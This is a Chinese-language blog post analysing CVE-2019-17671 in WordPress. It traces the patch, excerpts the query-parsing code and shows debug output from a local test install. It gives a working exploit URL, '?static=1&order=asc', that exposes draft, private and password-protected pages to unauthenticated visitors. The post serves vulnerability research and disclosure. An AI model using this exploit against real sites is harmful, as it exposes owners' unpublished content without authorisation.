您好,登錄后才能下訂單哦!
您好,登錄后才能下訂單哦!
這篇文章給大家介紹如何查看WordPress未授權文章,內容非常詳細,感興趣的小伙伴們可以參考借鑒,希望對大家能有所幫助。
近期,WordPress發布了最新的v5.2.4版本,并修復了很多安全漏洞。我們將對其中的一個漏洞CVE-2019-17671進行分析。
該漏洞由安全專家J.D.Grimes發現并上報,并且披露了如何利用該漏洞查看未授權文章的方法。但是目前我還找不到任何相關的PoC,因此首先我們需要盡可能地收集關于該漏洞的信息。首先,我查看了不同安全廠商關于該漏洞的聲明,大部分廠商都引用了相同的一句話:“該漏洞也許可以允許他人查看WordPress中未授權的文章”。
1、https://blog.wpscan.org/wordpress/security/release/2019/10/15/wordpress-524-security-release-breakdown.html
2、https://blog.wpsec.com/wordpress-5-2-4-security-release/
3、https://www.reddit.com/r/netsec/comments/di9kf2/wordpress_524_security_release_breakdown/f3vbuyh/
根據收集到的信息,我在WordPress的SVN倉庫/GitHub庫中,找到了5.2-branch分支,點擊最近的commit,然后查看提到了“unauthenticated posts”或者“viewing posts”的相關commit。此時,我找到了一個相關的commit:f82ed753cf00329a5e41f2cb6dc521085136f308。
這一個commit只修改了兩行代碼,刪除了static關鍵字,并修改了部分if條件語句:

根據我的猜想,被刪除的static關鍵字跟這個漏洞有著直接的關系。wp-includes/class-wp-query.php的第731行代碼開始包含parse_query函數了,而該函數可以過濾并解析傳入的所有查詢參數($_GET)。
從第696行到第922行的代碼可以根據給定的參數來設置$this->is_single、$this->is_attachment以及$this->is_page。這些條件分支都基于else if實現,但其中只有一個比較關鍵:
// If year, month, day, hour, minute, and second are set, a single// post is being queried.} elseif ( '' != $qv['static'] || '' != $qv['pagename'] || ! empty( $qv['page_id'] ) ) {$this->is_page = true;$this->is_single = false;} else {// Look for archive queries. Dates, categories, authors, search, post type archives.我們肯定不是想設置attachment、name、p或者hour之類的參數,因為這些參數可以繞過代碼中的條件分支。但是我們又不能直接設置pagename或page_id,因為我們并不知道這些參數的值,而且些參數將可能導致訪問控制檢查失效。
這里,我們需要在參數列表中使用static=1。研究了半天之后,我找到了get_posts()函數,而這個函數可以使用已解析的參數來查詢數據庫內容:
public function get_posts() {global $wpdb;$this->parse_query();[..]在多個位置使用var_dump調試后,我找到了下列代碼:
// Check post status to determine if post should be displayed. if ( ! empty( $this->posts ) && ( $this->is_single || $this->is_page ) ) { $status = get_post_status( $this->posts[0] ); if ( 'attachment' === $this->posts[0]->post_type && 0 === (int) $this->posts[0]->post_parent ) { $this->is_page = false; $this->is_single = true; $this->is_attachment = true; } $post_status_obj = get_post_status_object( $status ); //PoC: Let's see what we have //var_dump($q_status); //var_dump($post_status_obj); // If the post_status was specifically requested, let it pass through. if ( ! $post_status_obj->public && ! in_array( $status, $q_status ) ) { //var_dump("PoC: Incorrect status! :-/"); if ( ! is_user_logged_in() ) { // User must be logged in to view unpublished posts. $this->posts = array(); //var_dump("PoC: No posts :-("); } else { if ( $post_status_obj->protected ) { // User must have edit permissions on the draft to preview. if ( ! current_user_can( $edit_cap, $this->posts[0]->ID ) ) { $this->posts = array(); } else { $this->is_preview = true; if ( 'future' != $status ) { $this->posts[0]->post_date = current_time( 'mysql' ); } } } elseif ( $post_status_obj->private ) { if ( ! current_user_can( $read_cap, $this->posts[0]->ID ) ) { $this->posts = array(); } } else { $this->posts = array(); } } }除了static=1之外,我們并沒有設置其他特定的查詢參數,我們在$this->posts = $wpdb->get_results($this->request);語句之前插入var_dump($this->request);,輸出的結果如下:
string(112) "SELECT wp_posts.* FROM wp_posts WHERE 1=1 AND wp_posts.post_type = 'page' ORDER BY wp_posts.post_date DESC "
該語句可以返回數據庫中的所有頁面,包括password protected、pending及drafts類別的頁面。因此,! empty( $this->posts ) && ( $this->is_single || $this->is_page )對應的值為true。
接下來,該函數會檢查第一篇文章的狀態“$status = get_post_status( $this->posts[0] );”:
if ( ! $post_status_obj->public && ! in_array( $status, $q_status ) ) {如果第一篇文章的狀態不是public,則將進一步執行訪問控制檢查。比如,當用戶未經授權時,代碼將會清空$this->posts。
利用該漏洞的方法也非常簡單,首先我們可以控制查詢流程,使第一篇文章的狀態為published,但返回數組中包含多篇文章。
我們首先需要創建一些測試頁面:即一個處于已發布狀態的頁面和一個處于草稿狀態的頁面。
這里我使用的是頁面,因為post_type='page'是WordPress的默認設置,但如果有需要,我們可以設置&post_type=post,這樣就能修改文章類型,變成post_type = 'post'。

目前我們知道,如果在WordPress的URL添加?static=1,即可以查看到網站的隱私內容。在訪問控制檢查代碼的前面插入var_dump($this->posts);,可以看到http://wordpress.local/?static=1這個URL會返回如下內容:
array(2) { [0]=> object(WP_Post)#763 (24) { ["ID"]=> int(43) ["post_author"]=> string(1) "1" ["post_date"]=> string(19) "2019-10-20 03:55:29" ["post_date_gmt"]=> string(19) "0000-00-00 00:00:00" ["post_content"]=> string(79) "<!-- wp:paragraph --><p>A draft with secret content</p><!-- /wp:paragraph -->" ["post_title"]=> string(7) "A draft" ["post_excerpt"]=> string(0) "" ["post_status"]=> string(5) "draft" ["comment_status"]=> string(6) "closed" ["ping_status"]=> string(6) "closed" ["post_password"]=> string(0) "" ["post_name"]=> string(0) "" ["to_ping"]=> string(0) "" ["pinged"]=> string(0) "" ["post_modified"]=> string(19) "2019-10-20 03:55:29" ["post_modified_gmt"]=> string(19) "2019-10-20 03:55:29" ["post_content_filtered"]=> string(0) "" ["post_parent"]=> int(0) ["guid"]=> string(34) "http://wordpress.local/?page_id=43" ["menu_order"]=> int(0) ["post_type"]=> string(4) "page" ["post_mime_type"]=> string(0) "" ["comment_count"]=> string(1) "0" ["filter"]=> string(3) "raw" } [1]=> object(WP_Post)#764 (24) { ["ID"]=> int(41) ["post_author"]=> string(1) "1" ["post_date"]=> string(19) "2019-10-20 03:54:50" ["post_date_gmt"]=> string(19) "2019-10-20 03:54:50" ["post_content"]=> string(66) "<!-- wp:paragraph --><p>Public content</p><!-- /wp:paragraph -->" ["post_title"]=> string(13) "A public page" ["post_excerpt"]=> string(0) "" ["post_status"]=> string(7) "publish" ["comment_status"]=> string(6) "closed" ["ping_status"]=> string(6) "closed" ["post_password"]=> string(0) "" ["post_name"]=> string(13) "a-public-page" ["to_ping"]=> string(0) "" ["pinged"]=> string(0) "" ["post_modified"]=> string(19) "2019-10-20 03:55:10" ["post_modified_gmt"]=> string(19) "2019-10-20 03:55:10" ["post_content_filtered"]=> string(0) "" ["post_parent"]=> int(0) ["guid"]=> string(34) "http://wordpress.local/?page_id=41" ["menu_order"]=> int(0) ["post_type"]=> string(4) "page" ["post_mime_type"]=> string(0) "" ["comment_count"]=> string(1) "0" ["filter"]=> string(3) "raw" }}大家可以看到,數組中的第一個頁面為草稿(["post_status"]=>string(5) "draft"),因此頁面是沒有內容的:

但是,我們可以使用其他的方法來控制返回的內容:
1、order with asc or desc
2、orderby
3、m with m=YYYY, m=YYYYMM or m=YYYYMMDD date format
4、...
在這種場景下,我們只需要顛倒返回元素的順序即可實現漏洞利用。
接下來,訪問http://wordpress.local/?static=1&order=asc,我們就可以查看到隱私內容了:

除此之外,我們還可以利用該漏洞查看password protected以及private狀態的文章:

關于如何查看WordPress未授權文章就分享到這里了,希望以上內容可以對大家有一定的幫助,可以學到更多知識。如果覺得文章不錯,可以把它分享出去讓更多的人看到。
免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。